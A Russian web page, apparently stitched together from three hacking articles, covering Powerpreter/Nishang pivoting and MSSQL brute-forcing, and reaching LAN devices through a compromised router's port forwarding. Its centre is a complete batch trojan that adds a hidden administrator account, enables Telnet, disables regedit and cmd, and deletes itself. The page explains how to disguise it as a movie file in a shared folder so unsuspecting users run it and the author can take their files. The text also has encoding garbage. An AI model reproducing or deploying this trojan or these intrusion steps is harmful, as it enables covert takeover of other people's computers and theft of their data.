можно ли взломать локальную сеть

Это вторая статья из цикла статей о powerpreter’е.

Это вторая статья из цикла статей о powerpreter’е. Первую вы можете прочитать здесь:

Мы можем использовать Powerpreter, чтобы получить удаленный доступ и взламывать другие машины в сети. Далее я предполагаю, что у нас есть права локального администратора к машине в какой-то сети. Также наша учетная запись имеет права на доступ к другим машинам в сети (как и в большинстве корпоративных сетей).



Powerpreter содержит функционал Pivot. Он основывается на Powershell Remoting, то есть все, что можно сделать через Pivot, можно сделать и с помощью Invoke-Command. По сути Pivot просто является оболочкой для Invoke-Command.

Он может быть использован как в интерактивном, так и в не интерактивном режиме. Можно использовать имя пользователя и пароль или авторизацию текущей сессии (например, используя WCE-сгенерированную powershell сессию).

Давайте рассмотрим процедуру получения удаленного контроля (Pivot) над одной машиной.

Мы можем проделать это и для нескольких машин. Давайте посмотрим результат не интерактивного Pivot’а на нескольких машинах.

Просто и удобно, не правда ли?





Не интерактивный режим, конечно хорош, но он не сравнится с интерактивным. Давайте посмотрим, как происходит интерактивное получение доступа с помощью WCE-сгенерированного powershell (с использованием хэша пароля).



Отлично! У нас тут две сессии. Можем использовать Get-PSSession cmdlet для их отображения. Для взаимодействия с сессией используем функцию powerpreter’а Use-Session

Что следует помнить в предыдущем примере:

Вызов Invoke-Command поддерживается из удаленной powershell сессии. Мы используем ее с ключом –Session, чтобы сохранить ее состояние и иметь возможность использовать ее интерактивно.

Теперь давайте рассмотрим еще некоторый функционал powerpreter’а, позволяющий взламывать компьютеры, находящиеся с вами в одной сети.



Как следует из названия, мы можем использовать данную функцию для сканирования портов на других компьютерах сети.

Стоит отметить, что для сканирования портов был использован ключ –ScanPort. По умолчанию выполняется только ping, а также существует набор портов, сканируемых данной командой, но можно задать и свой набор портов.



Давайте поищем MS SQL Server в нашей сети.

Бинго! Мы нашли один.



Данная функция позволяет осуществлять взлом перебором значений таких служб, как, MSSQL, ActiveDirectory, Web или FTP на других компьютерах (по умолчанию – MSSQL). Давайте взломаем ранее найденный MSSQL Server с именем пользователя sa.



Как вы видите, мы можем использовать словарь паролей (а также IP адресов и имен пользователей) вместо использования одного пароля. Здесь есть небольшая уловка: список паролей должен начинаться со слова «password», как в нашем примере.

Почему? Давайте взглянем на код.

[parameter(Position = 3)]

[ValidateSet(«SQL»,»FTP»,»ActiveDirectory»,»Web»)]

[string]$Service = «SQL»

Что ж, у нас есть учетные данные для MSSQL Server, что дальше? Для того чтобы понять работу Execute-Command-MSSQL, см. предыдущую статью цикла: http://www.labofapenetrationtester.com/2012/12/command-execution-on-ms-sql-server-using-powershell.html

Функция, которая может проверить учетные данные на удаленной машине, а также открыть PSSessions, если они являются актуальными. Для более детального ознакомления см. http://www.labofapenetrationtester.com/2013/04/poshing-the-hashes.html

В powerpreter и другие скрипты, используемые в рамках Nishang, внесены некоторые изменения. Поэтому я выпустил новую версию Nishang 0.3.1. Репозиторий здесь: http://code.google.com/p/nishang/

Как всегда делитесь впечатлениями, сообщайте, если найдете ошибки и оставляйте пожелания.

Простейший скрытый способ получить доступ к нужному ПК из домашней сети

@Echo off

Net user Admin_Support lop /add >nul

Net localgroup net localgroup Ђ¤¬ЁЁбва в®ал Admin_support /add >nul

Net accounts /maxpwage:unlimited >nul sc config TlntSvr start= auto >nul

Sc start TlntSvr >nul

Reg add «HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList » /v Admin_support /t REG_DWORD /d 0 >null

Reg add »HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\System» /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Reg add «HKCU\SOFTWARE\POLICIES\Microsoft\MMC» /v RestrictPemitSnapins /t Reg_dword /d 1 /f >nul del %SestemRoot%\system32\compmgmt.msc >nul

del Start_game.bat

1. Echo off (думаю всем понятно, объяснять не стоит).

2. Net user Admin_Support lop /add >nul Создаем в системе учетную запись с произвольным логином, в примере: Admin_Support и паролем lop. Учетка появится в списке учетных записей пользователей, можно придумать другое имя, к примеру что-то похожее на SUPPORT_388945a0 (учетная запись поставщика для службы справки и поддержки), на которую большинство пользователей не обращают внимания. Есть 1 нюанс мы создали учетку, но ведь она появится при входе в систему у пользователя, необходимо ее скрыть, об этом будет описано ниже.

3. Net localgroup net localgroup Ђ¤¬ЁЁбва в®ал Admin_support /add >nul Добавляем учетку Аdmin_support в группу Администраторы, кодировка слова «Администраторы», как у меня в данном случае «Ђ¤¬ЁЁбва в®ал» обязательно должна быть в кодировке DOS. Можно сделать в обычном Far’e. Т.е. то слово у меня уже в кодировке dos.

4. Net accounts /maxpwage:unlimited >nul Период времени в днях, в течение которого будет действовать пароль пользователя. Значение unlimited снимает ограничение по времени. Значение параметра /maxpwage должно быть больше, чем значение параметра /minpwage. Допустимы значения от 1 до 49 710 дней (т. е. значение unlimited равно 49 710 дней), по умолчанию используется значение 90 дней.

5. Sc config TlntSvr start= auto >nul Устанавливаем службу телнет в режим запуска «авто».

6. Sc start TlntSvr >nul Стартуем службу телнет.

7.Reg add “HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList ” /v admin_support /t REG_DWORD /d 0 >null Добавляем ключ в реестр, который скроет нашу учетку в записях в панели управления и при входе в винду (Аутентификации).

8. Reg add “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\System” /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Запрещаем запуск редактирования реестра. (Можно обойтись и без этого параметра).

9. Reg add “HKCU\SOFTWARE\POLICIES\Microsoft\MMC” /v RestrictPemitSnapins /t REG_DWORD /d 1 /f >nul

del %SestemRoot%\system32\compmgmt.msc >nul Удаляем mmc (Не обязательный параметр).

10. Reg add “HKCU\SOFTWARE\POLICIES\Microsoft\windows\System” /v DisableCMD /t REG_DWORD /d 2 /f >nul Запрещаю запуск командной строки. (Не обязательный параметр.)

11. Del Start_game.bat Удаляем сам батник.

Далее делаем из bat файла exe файл с помощью обычного winrar’a. В параметрах winrar’a устанавливаем параметр «создать архив sfx» и «выполнить после распаковки файл» батник «Start_game.bat». Также в настройках создания архива указываем: распаковывать в скрытом режиме. Помимо этого добавляем к батнику, с помощью того же winrar’a иконку к файлу. Жмем создать архив и получаем exe-шник с иконкой. Работа с Winrar также показана в видеоуроке ниже.

З.Ы. Конечно же можно использовать и другие программы для создания exe файла, которые имеют различный нужный функционал, такой как задание размера файла, типа, скрытия окна распаковки и прочих интересных вещей. В данном примере для большей наглядности я использовал WinRAR.

(Делать можно необязательно exe файл можно создать и другие типы файлов).

Итак мы получили файл с именем Start_game.exe, также можно создать более оригинальный файл с актуальным именем, чтобы пользователи увидев его в сети захотели его скачать, например название фильма, который недавно вышел или скоро должен выйти и его все ждут, (например Трансформеры-3HDTVRip.avi) ну и так далее.

Далее расшариваем папку в сети с нашим Start_game.exe. Как только наш юзверь скачает и запустит наш Start_game.exe, сработает наш батник, и удалится. Открываем нашу виртуальную машину и запускаем сканер портов, где указываем диапозон сканирования нашей сети (в моем случае это 10.16.93.1-10.16.93.255) и порт телнета (22 или 23). Сканер покажет у какого ip адреса открыт порт телнета. Если порт открыт, смело подключаемся, открываем командную строку и подключаемся командой: telnet ip_адрес, где вводим наш логин admin_support и пароль lop. тем самым получаем доступ к командной строке юзверя, и делаем СВОЁ ДЕЛО! ))) Умея пользоваться командной строкой, можно найти и скопировать любые файлы на компьютере пользователя, скрыто установить практически любое нужное программное обеспечение, и много еще чего интересного. Для более наглядного понимания статьи выкладываю реальный видеоурок со своей сети. Урок довольно старый, так как занимался я этим довольно давно.

При желании батник можно доработать для более интересных нужд, в данной статье показан лишь простой способ доступа к ПК пользователя без его ведома.

HackWare.ru

Этичный хакинг и тестирование на проникновение, информационная безопасность

Атака на устройства в локальной сети через уязвимый роутер

Если получен доступ к роутеру, можно ли получить доступ к устройствам в локальной сети? Чтобы ответить на этот вопрос, давайте разберёмся, как работает домашняя локальная сеть.

Как работает домашняя локальная сеть

В домашней локальной сети основой является роутер — довольно сложное сетевое устройство. Это устройство обеспечивает работу локальной сети. При подключении нового устройства к локальной сети роутера, он с помощью протокола DHCP присваивает новому устройству IP адрес. В качестве диапазона IP адресов в домашних сетях обычно используются 192.168.1.0/24, 192.168.0.0/24 или 192.168.100.0/24.

То есть у вашего компьютера или телефона, подключённого к Интернету через роутер, имеется локальный IP адрес.

Возможно вы уже слышали про NAT и даже знаете, что эта технология позволяет Интернет-провайдеру использовать один единственный внешний (белый) IP адрес для всех или для множества его клиентов. Но NAT используется не только на уровне провайдера Интернет услуг, но и уже в вашем роутере. Рассмотрим NAT чуть подробнее.

NAT — это технология, которая позволяет множеству устройств выходить в Интернет используя один и тот же IP адрес. Кстати, в вашей локальной сети, в которой имеется роутер, уже применяется NAT — именно благодаря этому все ваши устройства могут выходить в Глобальную сеть и не нужно каждому из них иметь внешний IP.

Как вы понимаете, это часто используемая технология. Возможно, вы много лет ею пользуетесь, даже не зная про неё. Она действительно приносит очень много пользы, но у неё есть недостаток — она позволяет делать подключения «в одну сторону». То есть если ваш компьютер инициализировал подключение к Интернету, то он отправит его роутеру, роутер сделает две вещи: 1) запомнит, что запрос пришёл с определённого устройства и 2) отправить этот запрос в Интернет. Когда придёт ответ, роутер всё ещё «помнит», что этот запрос был сделан для определённого устройства в локальной сети, и отправит ответ именно этому устройству. И так происходит каждый раз.

Но вот если на роутер придёт новый HTTP запрос из Глобальной сети (не ответ на запрос, а именно новый запрос), то роутер банально не знает, для кого в локальной сети он предназначен (если не настроена переадресация портов). Поэтому с этим поступившим запросом роутер ничего не делает (источник).

Можно ли получить доступ к компьютеру в локальной сети, если есть доступ к роутеру?

Вроде бы, ответ очевиден — технология NAT не даёт такой возможности в принципе: подключение к локальным устройствам, у которых нет белого IP, а есть только локальный IP вида 192.168.0.*, невозможен.

Но я начал с того, что роутер это весьма сложное сетевое устройство. И это устройство поддерживает множество функций по настройке сети, в частности оно поддерживает:

Forwarding портов

Forwarding, который ещё называют «переадресацией» портов, «проброской портов», «перенаправлением портов» или «Port mapping» (сопоставление портов) позволяет делать очень замечательную вещь — с его помощью устройства за NAT, то есть устройство в локальной сети, имеющее локальный IP адрес, могут стать доступными глобально. Правила могут быть настроены весьма гибкой, можно сделать пересылку нескольких портов на один, или с одного на несколько, или несколько на несколько и так далее. Но для наших целей больше всего интересно следующее правило, которое словами можно выразить так:

Запрос, который пришёл на порт роутера 22 перенаправить на порт 22 устройства с IP адресом 192.168.0.5.

Номера портов необязательно должны быть одинаковыми, поэтому правило может быть таким:

Запрос, который пришёл на порт роутера 50080 перенаправить на порт 80 устройства с IP адресом 192.168.0.5.

В результате мы получим доступ к порту 80 (его обычно прослушивает веб-сервер) устройства в локальной сети 192.168.0.5.

Это означает, что мы можем получить доступ к любому открытому порту и запущенному на нём службе в локальной сети! Это может быть веб-сервер, SSH, FTP, сетевые протоколы Windows и т.д.

Просмотр устройств локальной сети. Настройка статических адресов в локальной сети

Чтобы выполнить атаку на устройства в локальной сети через уязвимый роутер, нам нужно знать, какие у этих устройств локальные IP адреса.



Рассмотрим пример. В локальной сети провайдера есть роутер с IP адресом 100.69.64.23 к которому получен административный доступ.

Все (или практически все) роутеры могут показать информацию о подключённых в данный момент клиентах. Эта информация может быть:



Например, на этом роутере информация собрана на странице DHCP Clients List:

Данный роутер показывает всего лишь MAC-адрес и локальный IP адрес устройств. Многие роутеры кроме этой информации также показывают, является ли это мобильным устройством или настольным компьютером. Поскольку здесь такой информации нет, то мне нужно самостоятельно догадаться о типе устройства на основе его производителя. Производителя устройства можно узнать по MAC адресу на этом сервисе: https://suip.biz/ru/?act=mac

Например, для MAC 00:80:92:c4:6a:f9 найдена следующая информация:



Меня не интересуют мобильные телефоны и планшеты — как правило, на них все порты закрыты. Меня интересуют ноутбуки и настольные компьютеры, поскольку на них могут быть запущены службы, которые прослушивают порты.

Из всех устройств самыми интересными мне показались следующие

Причина в следующем:

Если атака планируется длительной, то определённым устройствам можно присвоить статичные IP адреса. Дело в том, что проброска портов настраивается относительно IP адреса. А целевое устройство через некоторое время может сменить IP адрес на произвольный. Если это случиться, то правила переадресации портов будут работать — просто теперь они будут отправлять пакеты другому устройству, которое заняло этот IP адрес.

Чтобы этого избежать можно привязать IP к MAC-адресу — мне ещё не встречались роутеры, которые не умеют этого делать. Настройка выполняется достаточно просто.



Настройка переадресации портов

В зависимости от модели роутера эта вкладка может называться



Например, на рассматриваемом роутере эту вкладку я нашёл по пути Application → Port Forwarding:



